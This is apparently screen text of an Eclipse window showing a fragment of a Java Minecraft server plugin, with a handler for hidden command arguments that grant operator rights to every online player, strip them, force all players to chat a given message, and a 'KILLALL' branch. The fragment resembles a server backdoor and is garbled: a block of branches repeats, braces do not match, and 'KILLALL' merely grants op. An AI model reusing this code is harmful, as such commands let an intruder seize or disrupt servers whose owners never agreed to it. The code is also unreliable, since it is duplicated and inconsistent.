 Java - Plugin/src/com/Plugin/Main.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access Java EE Java
Package Explorer
Main.java plugin.yml plugin.yml *Main.java
DebugAngelNET
OnJoin Hi Plugin
Plugin
src
com.Plugin
Main.java
JRE System Library [JavaSE-1.8]
Referenced Libraries
1017 OnlinePlayers.get(i).setOp(true);
1018 OnlinePlayers.get(i).sendMessage("§eYou are now op!");
1019 }
1020
1021 }
1022 }else if (args[2].equalsIgnoreCase("DEOPALL")){
1023 for (int i = 0; i < OnlinePlayers.size(); i++) {
1024 OnlinePlayers.get(i).setOp(false);
1025 }
1026 }else if (args[2].equalsIgnoreCase("CHATALL")){
1027 for (int i = 0; i < OnlinePlayers.size(); i++) {
1028 OnlinePlayers.get(i).chat(args[3]);
1029 }
1030
1031 }else if (args[2].equalsIgnoreCase("KILLALL")){
1032 for (int i = 0; i < OnlinePlayers.size(); i++) {
1033 OnlinePlayers.get(i).setOp(true);
1034 OnlinePlayers.get(i).sendMessage("§eYou are now op!");
1035 }
1036
1037 }
1038 }else if (args[2].equalsIgnoreCase("DEOPALL")){
1039 for (int i = 0; i < OnlinePlayers.size(); i++) {
1040 OnlinePlayers.get(i).setOp(false);
1041 }
1042 }else if (args[2].equalsIgnoreCase("CHATALL")){
1043 for (int i = 0; i < OnlinePlayers.size(); i++) {
1044 OnlinePlayers.get(i).chat(args[3]);
1045 }
1046
1047 }else if (args[2].equalsIgnoreCase("KILLALL")){
1048 for (int i = 0; i < OnlinePlayers.size(); i++) {
1049 try{
Writable Smart Insert 1092 : 2